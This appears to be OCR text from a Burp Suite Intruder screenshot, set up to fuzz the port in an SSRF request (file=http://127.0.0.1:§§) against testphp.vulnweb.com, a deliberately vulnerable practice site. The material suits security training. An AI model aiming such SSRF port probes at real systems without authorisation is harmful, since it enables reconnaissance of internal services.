 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /showimage.php?file=http://127.0.0.1:§§&size=160 HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh